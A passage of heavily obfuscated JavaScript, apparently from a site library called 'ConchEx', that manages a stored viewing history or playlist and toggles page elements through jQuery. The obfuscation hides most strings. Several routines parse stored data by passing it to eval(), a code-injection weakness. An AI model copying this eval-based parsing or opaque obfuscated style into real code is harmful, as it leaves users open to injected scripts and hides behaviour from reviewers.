_0x124fc7=_0x5698d3[_0x1940('f8',')G%e')][_0x1940('f9','A&o0')]('|'),_0x44a05d=0x0;while(!![]){switch(_0x124fc7[_0x44a05d++]){case'0':for(i=0x0;_0x5698d3[_0x1940('fa','#]Z$')](i,_0x50d01b[_0x1940('fb','wts3')]);i++){_0x1c3eec=_0x5698d3[_0x1940('fc','Awqn')](_0x5698d3[_0x1940('fd','Y!ip')](_0x5698d3[_0x1940('fe','&sbg')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('101','R&BL')](_0x5698d3[_0x1940('102','B(gB')](_0x5698d3[_0x1940('103','[S@f')](_0x5698d3[_0x1940('104','p]XD')](_0x1c3eec,_0x5698d3[_0x1940('105','S2tN')]),_0x50d01b[i][_0x1940('106','S(!f')]),_0x5698d3[_0x1940('107','i3ch')]),_0x50d01b[i][_0x1940('108','vQ3J')]),_0x5698d3[_0x1940('109','I5fB')]),_0x50d01b[i][_0x1940('62','A&o0')]),_0x5698d3[_0x1940('10a','&lAg')]),_0x50d01b[i][_0x1940('10b','B(gB')]),_0x5698d3[_0x1940('10c','#]Z$')]),_0x50d01b[i][_0x1940('10d','wts3')]),_0x5698d3[_0x1940('10e','*ZAT')]);}continue;case'1':_0x5698d3[_0x1940('10f','edbu')]($,_0x5698d3[_0x1940('110',']C[n')])[_0x1940('111','edbu')](_0x1c3eec);continue;case'2':_0x5698d3[_0x1940('112','B)cr')]($,_0x5698d3[_0x1940('113','B)cr')])[_0x1940('114','Y!ip')](_0x5698d3[_0x1940('115','wts3')]);continue;case'3':var _0x50d01b=_0x5698d3[_0x1940('116','5(3]')](eval,_0x5698d3[_0x1940('104','p]XD')](_0x5698d3[_0x1940('117','Yw6d')]('(',_0x16f18c),')'));continue;case'4':var _0x1c3eec='';continue;}break;}}else{_0x5698d3[_0x1940('118','B(gB')]($,_0x5698d3[_0x1940('119','6l$w')])[_0x1940('11a','p]XD')](_0x5698d3[_0x1940('11b','QNcx')]);}_0x5698d3[_0x1940('11c','&sbg')]($,_0x5698d3[_0x1940('11d','[YR]')])[_0x1940('11e','i3ch')](function(){var _0x449c18={'gDeFA':_0x5698d3[_0x1940('11f','APjX')],'PZZln':function(_0x207835,_0x4a957d){return _0x5698d3[_0x1940('120','*ZAT')](_0x207835,_0x4a957d);},'ESbwM':_0x5698d3[_0x1940('121','O1MI')],'KvtZk':function(_0x2b510d,_0x292eda){return _0x5698d3[_0x1940('122','S2tN')](_0x2b510d,_0x292eda);},'FmEqU':_0x5698d3[_0x1940('123','edbu')],'oCFzL':_0x5698d3[_0x1940('124','yG2j')],'bIBBw':function(_0x5b3e85,_0x531fd6){return _0x5698d3[_0x1940('125','S2tN')](_0x5b3e85,_0x531fd6);},'CmQpt':_0x5698d3[_0x1940('126','J8dC')],'InWQx':_0x5698d3[_0x1940('127','SVEu')],'CdFyn':_0x5698d3[_0x1940('128','mo0h')]};_0x5698d3[_0x1940('129','&sbg')]($,_0x5698d3[_0x1940('12a','f7bZ')])[_0x1940('12b','F7hy')](_0x5698d3[_0x1940('12c','5(3]')]);_0x5698d3[_0x1940('12d','J8dC')]($,_0x5698d3[_0x1940('12e','S2tN')])[_0x1940('12f','vQ3J')](_0x5698d3[_0x1940('130','2)Qb')]);_0x5698d3[_0x1940('131','R&BL')]($,_0x5698d3[_0x1940('132','SVEu')])[_0x1940('133','#]Z$')](_0x5698d3[_0x1940('134','vQ3J')]);_0x5698d3[_0x1940('135','EkS#')]($,_0x5698d3[_0x1940('136','7h2z')])[_0x1940('137','APjX')](function(){if(_0x449c18[_0x1940('138','H3$p')](_0x449c18[_0x1940('139','@W&o')],_0x449c18[_0x1940('13a','sIId')])){var _0x500e19=_0x449c18[_0x1940('13b','QNcx')][_0x1940('13c','B)cr')]('|'),_0x3c48c6=0x0;while(!![]){switch(_0x500e19[_0x3c48c6++]){case'0':var _0x4ad745=playlist['eq'](j)[_0x1940('13d','7h2z')](_0x558cab);continue;case'1':--j;continue;case'2':var _0x558cab=playlist['eq'](i)[_0x1940('13e',']C[n')](!![]);continue;case'3':playlist['eq'](i)[_0x1940('13f','QNcx')](_0x4ad745);continue;case'4':++i;continue;}break;}}else{_0x449c18[_0x1940('140','yG2j')]($,_0x449c18[_0x1940('141','O1MI')])[_0x1940('142','mo0h')](_0x449c18[_0x1940('143','Awqn')]);_0x449c18[_0x1940('144','%RU*')]($,_0x449c18[_0x1940('145','#]Z$')])[_0x1940('146','[YR]')](_0x449c18[_0x1940('147','EkS#')]);_0x449c18[_0x1940('148','sIId')]($,_0x449c18[_0x1940('149','B(gB')])[_0x1940('14a','MplC')]();}});});if(_0x5698d3[_0x1940('14b','i3ch')]($,_0x5698d3[_0x1940('14c','phhP')])[_0x1940('14d','#]Z$')]){var _0x1462f4=_0x5698d3[_0x1940('14e','6l$w')]($,_0x5698d3[_0x1940('14f','mo0h')]);ConchEx[_0x1940('150','B(gB')][_0x1940('151','B(gB')](_0x1462f4[_0x1940('152','yG2j')](_0x5698d3[_0x1940('153','@W&o')]),_0x1462f4[_0x1940('154','Awqn')](_0x5698d3[_0x1940('155','EkS#')]),_0x1462f4[_0x1940('156','mo0h')](_0x5698d3[_0x1940('157','OK^@')]),_0x1462f4[_0x1940('158','B(gB')](_0x5698d3[_0x1940('159','#]Z$')]));}},'Set':function(_0x44df19,_0x120b28,_0x234a50,_0x2e12c9){var _0x4f68c2={'AEdfi':function(_0x39d0e0,_0x54e7ba){return _0x39d0e0===_0x54e7ba;},'mdtDR':function(_0x36234e,_0xeed5af){return _0x36234e+_0xeed5af;},'TpSLu':function(_0x163e35,_0x501e23){return _0x163e35+_0x501e23;},'ZnpjB':_0x1940('15a','Y!ip'),'aNNTw':_0x1940('15b','S(!f'),'OVKtg':_0x1940('15c','QNcx'),'uPytY':_0x1940('15d','Y!ip'),'fUjTu':function(_0x575e61,_0x15fbe1){return _0x575e61!==_0x15fbe1;},'LPckF':function(_0x1c4bc8,_0x2d4448){return _0x1c4bc8-_0x2d4448;},'WPBBX':function(_0x271b8e,_0x4c7993){return _0x271b8e!==_0x4c7993;},'zJSOL':_0x1940('15e','UhRk'),'YPTiU':_0x1940('15f','B(gB'),'UEood':function(_0x530286,_0x135e73){return _0x530286+_0x135e73;},'OTToC':function(_0x575ee7,_0x59fed9){return _0x575ee7+_0x59fed9;},'eIaKV':function(_0x2d1575,_0x57add0){return _0x2d1575+_0x57add0;},'dmoZf':function(_0x2bb666,_0x14c36c){return _0x2bb666+_0x14c36c;},'qUWdl':function(_0x350dc3,_0x2b7ac0){return _0x350dc3-_0x2b7ac0;},'KYepE':function(_0x5e0621,_0x368eaa){return _0x5e0621!==_0x368eaa;},'nwFdu':_0x1940('160','MplC'),'IdLOU':_0x1940('161','[S@f'),'KDwWc':function(_0x24bb2b,_0x1a3aca){return _0x24bb2b(_0x1a3aca);},'CJFgL':_0x1940('162','edbu'),'gpupO':_0x1940('163','mo0h'),'kSCIg':_0x1940('164','yG2j'),'AgKay':_0x1940('165','%RU*'),'hsLyO':_0x1940('166','2)Qb'),'jWtnH':function(_0x1edf71,_0x7ac389){return _0x1edf71(_0x7ac389);},'RxnbQ':_0x1940('167','O1MI'),'UKAPM':function(_0x5e6bf9,_0x574558){return _0x5e6bf9(_0x574558);},'VTonv':function(_0x198eff,_0x4cfae0){return _0x198eff+_0x4cfae0;},'BWUsC':_0x1940('168','phhP'),'IPDmZ':function(_0xc7128a,_0x850d1c){return _0xc7128a(_0x850d1c);},'hgaeF':function(_0x1e81df,_0x5d5c68){return _0x1e81df+_0x5d5c68;},'XPqLV':function(_0x4cf0bc,_0x5ae603){return _0x4cf0bc+_0x5ae603;},'OEhaY':function(_0x29f114,_0x144c89){return _0x29f114(_0x144c89);},'zxiaf':function(_0x3743ef,_0x1231d8){return _0x3743ef+_0x1231d8;},'ZTUWx':function(_0x13920f,_0x4c0cb8){return _0x13920f>_0x4c0cb8;},'vYQxw':_0x1940('169','mo0h'),'QzArX':_0x1940('16a','R&BL'),'pSGga':function(_0x355f19,_0x440abc){return _0x355f19<_0x440abc;},'qvwqa':function(_0x26a48c,_0x259148){return _0x26a48c-_0x259148;},'QFPEe':function(_0xa2a835,_0x210f1f){return _0xa2a835+_0x210f1f;},'Uarhh':function(_0x3fb99a,_0x5e9940){return _0x3fb99a+_0x5e9940;},'keVxA':function(_0x1d0a28,_0x53d0d5){return _0x1d0a28+_0x53d0d5;},'wBLwP':_0x1940('16b','UhRk'),'MWDgg':function(_0x592939,_0x5182c5){return _0x592939+_0x5182c5;},'urNIh':function(_0x149675,_0x1671f1){return _0x149675+_0x1671f1;},'GZSpy':function(_0x350bab,_0x4f81bc){return _0x350bab+_0x4f81bc;},'AYaah':function(_0x32f07d,_0x129135){return _0x32f07d-_0x129135;},'ceiJE':function(_0xb98aaf,_0x49025c){return _0xb98aaf-_0x49025c;},'WuFya':_0x1940('16c','6l$w')};if(!_0x120b28){_0x120b28=document[_0x1940('16d',']C[n')];}var _0x52f373=ConchEx[_0x1940('16e','yG2j')][_0x1940('16f','QNcx')](_0x4f68c2[_0x1940('170','$F*6')]);var _0x1c2835=0x0;var _0x4be6cf=!![];if(_0x52f373){_0x52f373=_0x4f68c2[_0x1940('171','Yw6d')](eval,_0x4f68c2[_0x1940('172','O1MI')](_0x4f68c2[_0x1940('173','p]XD')]('(',_0x52f373),')'));_0x1c2835=_0x52f373[_0x1940('174','[S@f')];_0x4f68c2[_0x1940('175','%RU*')]($,_0x52f373)[_0x1940('176','sIId')](function(){var _0x4f36bb={'vwhjF':function(_0x1223c5,_0xa4fd17){return _0x4f68c2[_0x1940('177','A&o0')](_0x1223c5,_0xa4fd17);},'nzrkQ':_0x4f68c2[_0x1940('178','&lAg')],'HQEsd':_0x4f68c2[_0x1940('179','I5fB')],'imoHs':_0x4f68c2[_0x1940('17a','[YR]')]};if(_0x4f68c2[_0x1940('17b','5(3]')](_0x44df19,this[_0x1940('17c','S2tN')])){if(_0x4f68c2[_0x1940('17d','vQ3J')](_0x4f68c2[_0x1940('17e','%RU*')],_0x4f68c2[_0x1940('17f',']C[n')])){;}else{_0x4be6cf=![];var _0x2c68cf='[';_0x4f68c2[_0x1940('180','B(gB')]($,_0x52f373)[_0x1940('181','Y!ip')](function(_0xb7891){var _0x5afa2d={'rOOix':function(_0x1d9637,_0x207420){return _0x4f68c2[_0x1940('182','R&BL')](_0x1d9637,_0x207420);},'VhbPY':function(_0x3669c5,_0x2ff437){return _0x4f68c2[_0x1940('183','Awqn')](_0x3669c5,_0x2ff437);},'bubzp':function(_0x332ae0,_0x232453){return _0x4f68c2[_0x1940('184','2)Qb')](_0x332ae0,_0x232453);},'iqMrJ':function(_0x56b0ca,_0x318d8f){return _0x4f68c2[_0x1940('185','O1MI')](_0x56b0ca,_0x318d8f);},'kUINV':_0x4f68c2[_0x1940('186',']C[n')],'bwFtl':_0x4f68c2[_0x1940('187','p]XD')],'jSzRQ':_0x4f68c2[_0x1940('188','Awqn')],'pRpca':_0x4f68c2[_0x1940('189','*ZAT')],'kedZk':function(_0x1283fc,_0x295204){return _0x4f68c2[_0x1940('18a','Yw6d')](_0x1283fc,_0x295204);},'ECopf':function(_0x4718e3,_0x5fa4f1){return _0x4f68c2[_0x1940('18b','t9KS')](_0x4718e3,_0x5fa4f1);}};var _0x408a5e,_0x4a65b0,_0x1318ab,_0x1d5891;if(_0x4f68c2[_0x1940('18c','yz@P')](this[_0x1940('18d','A&o0')],_0x44df19)){_0x408a5e=_0x44df19;_0x4a65b0=_0x234a50;_0x1318ab=_0x120b28;_0x1d5891=_0x2e12c9;}else{if(_0x4f68c2[_0x1940('18e','phhP')](_0x4f68c2[_0x1940('18f','Y!ip')],_0x4f68c2[_0x1940('190','QNcx')])){_0x408a5e=this[_0x1940('191','APjX')];_0x4a65b0=this[_0x1940('192','F7hy')];_0x1318ab=this[_0x1940('193','&lAg')];_0x1d5891=this[_0x1940('194','A&o0')];}else{var _0x3e9080,_0x3f4b79,_0x36865e,_0x3cef37;if(_0x5afa2d[_0x1940('195','*GtS')](this[_0x1940('196','Y!ip')],_0x44df19)){_0x3e9080=_0x44df19;_0x3f4b79=_0x234a50;_0x36865e=_0x120b28;_0x3cef37=_0x2e12c9;}else{_0x3e9080=this[_0x1940('197','&sbg')];_0x3f4b79=this[_0x1940('198','5(3]')];_0x36865e=this[_0x1940('199','APjX')];_0x3cef37=this[_0x1940('19a','mo0h')];}_0x2c68cf+=_0x5afa2d[_0x1940('19b','&sbg')](_0x5afa2d[_0x1940('19c','6l$w')](_0x5afa2d[_0x1940('19d','I5fB')](_0x5afa2d[_0x1940('19e','p]XD')](_0x5afa2d[_0x1940('19f','#]Z$')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a1','2)Qb')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a2','sIId')],_0x3e9080),_0x5afa2d[_0x1940('1a3','QNcx')]),_0x3f4b79),_0x5afa2d[_0x1940('1a4','R&BL')]),_0x36865e),_0x5afa2d[_0x1940('1a5','MplC')]),_0x3cef37),'\x22}');if(_0x5afa2d[_0x1940('1a6','p]XD')](_0xb7891,_0x5afa2d[_0x1940('1a7','B)cr')](_0x1c2835,0x1))){_0x2c68cf+=',';}}}_0x2c68cf+=_0x4f68c2[_0x1940('1a8',')G%e')](_0x4f68c2[_0x1940('1a9','SVEu')](_0x4f68c2[_0x1940('1aa','UhRk')](_0x4f68c2[_0x1940('1ab','f7bZ')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ad','MplC')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ae','QNcx')](_0x4f68c2[_0x1940('1af','5(3]')],_0x408a5e),_0x4f68c2[_0x1940('187','p]XD')]),_0x4a65b0),_0x4f68c2[_0x1940('1b0','t9KS')]),_0x1318ab),_0x4f68c2[_0x1940('1b1','p]XD')]),_0x1d5891),'\x22}');if(_0x4f68c2[_0x1940('1b2','B)cr')](_0xb7891,_0x4f68c2[_0x1940('1b3','O1MI')](_0x1c2835,0x1))){if(_0x4f68c2[_0x1940('1b4','t9KS')](_0x4f68c2[_0x1940('1b5','A&o0')],_0x4f68c2[_0x1940('1b6','OK^@')])){_0x2c68cf+=',';}else{_0x4f36bb[_0x1940('1b7','SI3P')]($,_0x4f36bb[_0x1940('1b8','F7hy')])[_0x1940('1b9',']C[n')](_0x4f36bb[_0x1940('1ba','yz@P')],_0x4f36bb[_0x1940('1bb','S2tN')]);}}});_0x2c68cf+=']';ConchEx[_0x1940('1bc',')G%e')][_0x1940('1bd','O1MI')](_0x4f68c2[_0x1940('1be','5(3]')],_0x2c68cf,this[_0x1940('1bf','sIId')]);return![];}}});}if(_0x4be6cf){var _0xe0030f='[';var _0x5a4512=']';_0x5a4512=!_0x1c2835?']':',';_0xe0030f+=_0x4f68c2[_0x1940('1c0','i3ch')](_0x4f68c2[_0x1940('1c1','sIId')](_0x4f68c2[_0x1940('1c2','Yw6d')](_0x4f68c2[_0x1940('1c3','QNcx')](_0x4f68c2[_0x1940('1c4','OK^@')](_0x4f68c2[_0x1940('1c5','$F*6')](_0x4f68c2[_0x1940('1c6','[YR]')](_0x4f68c2[_0x1940('1c7','&sbg')](_0x4f68c2[_0x1940('1c8','phhP')](_0x4f68c2[_0x1940('1c9','&lAg')],_0x44df19),_0x4f68c2[_0x1940('1ca','R&BL')]),_0x234a50),_0x4f68c2[_0x1940('1cb','edbu')]),_0x120b28),_0x4f68c2[_0x1940('1cc','[YR]')]),_0x2e12c9),'\x22}'),_0x5a4512);if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,_0x4f68c2[_0x1940('1ce','sIId')](this[_0x1940('1cf','yG2j')],0x1))){if(_0x4f68c2[_0x1940('1d0','wts3')](_0x4f68c2[_0x1940('1d1','SI3P')],_0x4f68c2[_0x1940('1d2','J8dC')])){divs[i]=_0x4f68c2[_0x1940('1d3',']C[n')]($,_0x4f68c2[_0x1940('1d4','Awqn')](_0x4f68c2[_0x1940('1d5','t9KS')],_0x4f68c2[_0x1940('1d6','7h2z')](i,0x1)));}else{_0x1c2835-=0x1;}}for(i=0x0;_0x4f68c2[_0x1940('1d7','SVEu')](i,_0x4f68c2[_0x1940('1d8','sIId')](_0x1c2835,0x1));i++){_0xe0030f+=_0x4f68c2[_0x1940('1d9','MplC')](_0x4f68c2[_0x1940('1da','edbu')](_0x4f68c2[_0x1940('1db','yG2j')](_0x4f68c2[_0x1940('1dc','wts3')](_0x4f68c2[_0x1940('1dd','UhRk')](_0x4f68c2[_0x1940('1de','p]XD')](_0x4f68c2[_0x1940('1df','SI3P')](_0x4f68c2[_0x1940('1e0','B)cr')](_0x4f68c2[_0x1940('1e1','J8dC')],_0x52f373[i][_0x1940('1e2','mo0h')]),_0x4f68c2[_0x1940('1e3','OK^@')]),_0x52f373[i][_0x1940('1e4','edbu')]),_0x4f68c2[_0x1940('1e5','i3ch')]),_0x52f373[i][_0x1940('1e6','[S@f')]),_0x4f68c2[_0x1940('1e7','Yw6d')]),_0x52f373[i][_0x1940('1e8','J8dC')]),_0x4f68c2[_0x1940('1e9','Yw6d')]);}if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,0x0)){_0xe0030f+=_0x4f68c2[_0x1940('1ea','Awqn')](_0x4f68c2[_0x1940('1eb','edbu')](_0x4f68c2[_0x1940('1ec','QNcx')](_0x4f68c2[_0x1940('1ed','2)Qb')](_0x4f68c2[_0x1940('1ee','I5fB')](_0x4f68c2[_0x1940('1ef','p]XD')](_0x4f68c2[_0x1940('1f0','*ZAT')](_0x4f68c2[_0x1940('1f1','6l$w')](_0x4f68c2[_0x1940('1f2','6l$w')],_0x52f373[_0x4f68c2[_0x1940('1f3','EkS#')](_0x1c2835,0x1)][_0x1940('1f4','2)Qb')]),_0x4f68c2[_0x1940('1f5','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f6','f7bZ')](_0x1c2835,0x1)][_0x1940('1f7','B(gB')]),_0x4f68c2[_0x1940('1f8','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f9','Y!ip')](_0x1c2835,0x1)][_0x1940('1fa','*GtS')]),_0x4f68c2[_0x1940('1fb','5(3]')]),_0x52f373[_0x4f68c2[_0x1940('1fc','S2tN')](_0x1c2835,0x1)][_0x1940('1fd','S2tN')]),_0x4f68c2[_0x1940('1fe','Awqn')]);}ConchEx[_0x1940('1ff','UhRk')][_0x1940('200','7h2z')](_0x4f68c2[_0x1940('201','F7hy')],_0xe0030f,this[_0x1940('202','QNcx')]);}},'Clear':function(){var _0x87acf6={'mdLOA':_0x1940('203','vQ3J'),'YleTl':function(_0xc6a8fc,_0x5c66c3){return _0xc6a8fc(_0x5c66c3);},'MqLVk':_0x1940('204','F7hy'),'LvZaJ':_0x1940('205','OK^@'),'ubrhA':_0x1940('206','yG2j')};ConchEx[_0x1940('207','SVEu')][_0x1940('208','Awqn')](_0x87acf6[_0x1940('209','I5fB')]);_0x87acf6[_0x1940('20a','7h2z')]($,_0x87acf6[_0x1940('20b','i3ch')])[_0x1940('20c','yz@P')]();_0x87acf6[_0x1940('20d','6l$w')]($,_0x87acf6[_0x1940('20e','#]Z$')])[_0x1940('20f','F7hy')](_0x87acf6[_0x1940('210','S(!f')]);}},'Shows':{'Text':function(){var _0x283b72={'pDQwq':_0x1940('211','H3$p'),'QfTaD':function(_0x178b4f,_0x4281b9){return _0x178b4f!==_0x4281b9;},'YmxZg':_0x1940('212','Y!ip'),'mucLx':_0x1940('213','yz@P'),'IKDOC':_0x1940('214','Awqn'),'JzWZl':function(_0x3821d4,_0x4c2d63){return _0x3821d4!==_0x4c2d63;},'vRHVa':_0x1940('215','$F*6'),'qtllR':function(_0x38c696,_0x11fa52){return _0x38c696(_0x11fa52);},'xZlRB':function(_0x87f981,_0x106fab){return _0x87f981+_0x106fab;},'uOauH':function(_0x39dba5,_0x2c44c9){return _0x39dba5<_0x2c44c9;},'lGESx':function(_0x2d7768,_0x451ebe){return _0x2d7768+_0x451ebe;},'xjJnV':function(_0x8eebd2,_0x1da4ec){return _0x8eebd2+_0x1da4ec;},'MVehG':_0x1940('216','B)cr'),'LryDb':_0x1940('217','Y!ip'),'ZPBty':_0x1940('218','@W&o'),'lvQwI':_0x1940('219','5(3]'),'GRkcV':_0x1940('21a','UhRk'),'UrRJf':_0x1940('21b','wts3'),'dOzkn':function(_0x24d236,_0x51687c){return _0x24d236(_0x51687c);},'qscHq':_0x1940('21c','i3ch'),'hDfNZ':_0x1940('21d','R&BL'),'djniu':_0x1940('21e','SI3P'),'lVSxB':function(_0x162a64,_0x462017){return _0x162a64>_0x462017;},'whfPZ':function(_0x3e5e53,_0x27ff0a){return _0x3e5e53(_0x27ff0a);},'txBcZ':_0x1940('21f','S(!f'),'ZtYMc':function(_0x5b0ffc,_0x937722){return _0x5b0ffc===_0x937722;},'tDRXa':_0x1940('220','Awqn'),'FSIlI':_0x1940('221','&lAg'),'nSuTB':_0x1940('222','%RU*'),'tNNQg':function(_0x2a6892,_0x4e5755){return _0x2a6892(_0x4e5755);},'CbgmK':function(_0x5d5755,_0x5b9f0f){return _0x5d5755(_0x5b9f0f);}};showdiv=function(_0x27bc2c){var _0x3f037d=_0x283b72[_0x1940('223','A&o0')][_0x1940('224','EkS#')]('|'),_0x90f1ca=0x0;while(!![]){switch(_0x3f037d[_0x90f1ca++]){case'0':var _0x9cca9f=_0x5078b9[_0x1940('225','Awqn')];continue;case'1':if(_0x283b72[_0x1940('226','APjX')](_0x9cca9f[_0x1940('227','[YR]')],0x1)){_0x9cca9f=_0x9cca9f[_0x1940('228','B(gB')];}continue;case'2':var _0x5078b9=_0x27bc2c[_0x1940('229','yG2j')];continue;case'3':_0x9cca9f[_0x1940('22a','I5fB')][_0x1940('22b',')G%e')]=_0x283b72[_0x1940('22c','QNcx')];continue;case'4':_0x5078b9[_0x1940('22d','&sbg')][_0x1940('22e','OK^@')]=_0x283b72[_0x1940('22f','S2tN')];continue;}break;}};hidediv=function(_0x589add){var _0xafd877=_0x283b72[_0x1940('230','&sbg')][_0x1940('231','f7bZ')]('|'),_0x4d31d2=0x0;while(!![]){switch(_0xafd877[_0x4d31d2++]){case'0':var _0x3e35f9=_0x589add[_0x1940('232','@W&o')];continue;case'1':if(_0x283b72[_0x1940('233','vQ3J')](_0x5bc042[_0x1940('234',')G%e')],0x1)){_0x5bc042=_0x5bc042[_0x1940('235','APjX')];}continue;case'2':var _0x5bc042=_0x3e35f9[_0x1940('236','I5fB')];continue;case'3':_0x5bc042[_0x1940('237','S2tN')][_0x1940('238','phhP')]=_0x283b72[_0x1940('239','SVEu')];continue;case'4':_0x3e35f9[_0x1940('23a','*GtS')][_0x1940('23b','*ZAT')]=_0x283b72[_0x1940('23c','B(gB')];continue;}break;}};$[_0x1940('23d','*ZAT')](_0x283b72[_0x1940('23e','Yw6d')]($,_0x283b72[_0x1940('23f','F7hy')]),function(_0x3f21e2){var _0x59f6e9={'VDppZ':_0x283b72[_0x1940('240','*GtS')],'kSUYw':function(_0x245c1f,_0x4c5c2c){return _0x283b72[_0x1940('241','*GtS')](_0x245c1f,_0x4c5c2c);},'sXJTK':function(_0x222201,_0x2832ca){return _0x283b72[_0x1940('242','sIId')](_0x222201,_0x2832ca);},'YbniQ':function(_0x800393,_0x512dc){return _0x283b72[_0x1940('243','SI3P')](_0x800393,_0x512dc);},'VFOLe':function(_0x187fd2,_0x5be147){return _0x283b72[_0x1940('244','I5fB')](_0x187fd2,_0x5be147);},'vpqIL':function(_0x38c3c9,_0x1509c0){return _0x283b72[_0x1940('245','MplC')](_0x38c3c9,_0x1509c0);},'qngom':function(_0x1063c0,_0x101313){return _0x283b72[_0x1940('242','sIId')](_0x1063c0,_0x101313);},'BATWT':function(_0x4adf81,_0x5db342){return _0x283b72[_0x1940('246','Y!ip')](_0x4adf81,_0x5db342);},'hXddJ':function(_0x4a1ea1,_0x18e4a8){return _0x283b72[_0x1940('247','&lAg')](_0x4a1ea1,_0x18e4a8);},'jnTyN':function(_0xde1f76,_0x556d5a){return _0x283b72[_0x1940('248','[YR]')](_0xde1f76,_0x556d5a);},'syJzL':function(_0x1e8a83,_0x291e9e){return _0x283b72[_0x1940('249','$F*6')](_0x1e8a83,_0x291e9e);},'aqCxd':_0x283b72[_0x1940('24a','SVEu')],'xWYNX':_0x283b72[_0x1940('24b','F7hy')],'zASYR':_0x283b72[_0x1940('24c','Yw6d')],'HtBqQ':_0x283b72[_0x1940('24d','p]XD')],'rCKwM':_0x283b72[_0x1940('24e','5(3]')],'YbWkv':_0x283b72[_0x1940('24f','F7hy')],'KCPCu':function(_0x47a741,_0xd1f597){return _0x283b72[_0x1940('250','UhRk')](_0x47a741,_0xd1f597);},'giDXC':_0x283b72[_0x1940('251','SVEu')],'gkHgx':_0x283b72[_0x1940('252','F7hy')],'SFeUf':function(_0xc39247,_0x2ed455){return _0x283b72[_0x1940('253','[YR]')](_0xc39247,_0x2ed455);},'scJLw':_0x283b72[_0x1940('254','Awqn')]};if(_0x283b72[_0x1940('255','UhRk')](_0x283b72[_0x1940('256','&lAg')]($,_0x283b72[_0x1940('257','f7bZ')])['eq'](_0x3f21e2)[_0x1940('258','[YR]')](),0x32)){if(_0x283b72[_0x1940('259','B)cr')](_0x283b72[_0x1940('25a','%RU*')],_0x283b72[_0x1940('25b','*ZAT')])){var _0x1418a0=_0x59f6e9[_0x1940('25c','*GtS')][_0x1940('25d','S(!f')]('|'),_0x4b8864=0x0;while(!![]){switch(_0x1418a0[_0x4b8864++]){case'0':var _0x38356d=_0x59f6e9[_0x1940('25e','SI3P')](eval,_0x59f6e9[_0x1940('25f','2)Qb')](_0x59f6e9[_0x1940('260','*ZAT')]('(',get_history),')'));continue;case'1':var _0x55b798='';continue;case'2':for(_0x3f21e2=0x0;_0x59f6e9[_0x1940('261','*GtS')](_0x3f21e2,_0x38356d[_0x1940('262','f7bZ')]);_0x3f21e2++){_0x55b798=_0x59f6e9[_0x1940('263','wts3')](_0x59f6e9[_0x1940('264','*ZAT')](_0x59f6e9[_0x1940('265','5(3]')](_0x59f6e9[_0x1940('266','I5fB')](_0x59f6e9[_0x1940('267','EkS#')](_0x59f6e9[_0x1940('268','#]Z$')](_0x59f6e9[_0x1940('269','yG2j')](_0x59f6e9[_0x1940('26a','APjX')](_0x59f6e9[_0x1940('26b','B)cr')](_0x59f6e9[_0x1940('26c','I5fB')](_0x59f6e9[_0x1940('26b','B)cr')](_0x55b798,_0x59f6e9[_0x1940('26d','F7hy')]),_0x38356d[_0x3f21e2][_0x1940('26e','Awqn')]),_0x59f6e9[_0x1940('26f','@W&o')]),_0x38356d[_0x3f21e2][_0x1940('270','QNcx')]),_0x59f6e9[_0x1940('271','%RU*')]),_0x38356d[_0x3f21e2][_0x1940('1f7','B(gB')]),_0x59f6e9[_0x1940('272','$F*6')]),_0x38356d[_0x3f21e2][_0x1940('1e8','J8dC')]),_0x59f6e9[_0x1940('273','MplC')]),_0x38356d[_0x3f21e2][_0x1940('274','EkS#')]),_0x59f6e9[_0x1940('275','*GtS')]);}continue;case'3':_0x59f6e9[_0x1940('276','vQ3J')]($,_0x59f6e9[_0x1940('277','SI3P')])[_0x1940('278','I5fB')](_0x59f6e9[_0x1940('279','UhRk')]);continue;case'4':_0x59f6e9[_0x1940('27a','7h2z')]($,_0x59f6e9[_0x1940('27b','f7bZ')])[_0x1940('27c','mo0h')](_0x55b798);continue;}break;}}else{_0x283b72[_0x1940('27d','B(gB')]($,_0x283b72[_0x1940('27e','&sbg')])['eq'](_0x3f21e2)[_0x1940('27f','UhRk')]()[_0x1940('280','sIId')](_0x283b72[_0x1940('281','H3$p')],_0x283b72[_0x1940('282','H3$p')]);}}else{_0x283b72[_0x1940('283','[YR]')]($,_0x283b72[_0x1940('284','B(gB')])['eq'](_0x3f21e2)[_0x1940('285','SI3P')]()[_0x1940('286','%RU*')](_0x283b72[_0x1940('287','7h2z')],_0x283b72[_0x1940('288','OK^@')]);}});},'Sort':function(){var _0x59256f={'xngeL':function(_0x223551,_0x5de1d8){return _0x223551(_0x5de1d8);},'nbopI':_0x1940('289','[YR]'),'dHMiF':_0x1940('28a','Awqn'),'grzsU':_0x1940('28b','&sbg'),'AjzDr':_0x1940('28c','yz@P'),'flRNG':_0x1940('28d','SVEu'),'fDWJC':_0x1940('28e','p]XD'),'nsOxS':_0x1940('28f','6l$w'),'snFaT':function(_0xf9be4e,_0x34acd9){return _0xf9be4e(_0x34acd9);},'lLXzu':_0x1940('290','*GtS'),'FyiMv':function(_0x3dbaec,_0x43071d){return _0x3dbaec===_0x43071d;},'AYgFS':_0x1940('291','Awqn'),'aLENe':_0x1940('292','$F*6'),'TbjMX':function(_0x6adfa,_0x468e63){return _0x6adfa(_0x468e63);},'VsqYm':function(_0x44296c,_0x25c1e2){return _0x44296c-_0x25c1e2;},'fBuTq':function(_0x5abb84,_0x437994){return _0x5abb84<_0x437994;},'wquRG':_0x1940('293','phhP'),'pZSvG':_0x1940('294','[YR]'),'SNZYN':_0x1940('295','%RU*'),'GXZGG':function(_0x19f564,_0x358ac8){return _0x19f564(_0x358ac8);},'xOmts':_0x1940('296','B)cr'),'FSeUu':function(_0x32b7a5,_0x55bc0f){return _0x32b7a5(_0x55bc0f);},'svNcY':_0x1940('297','p]XD')};_0x59256f[_0x1940('298','J8dC')]($,_0x59256f[_0x1940('299','#]Z$')])[_0x1940('29a','5(3]')](function(){var 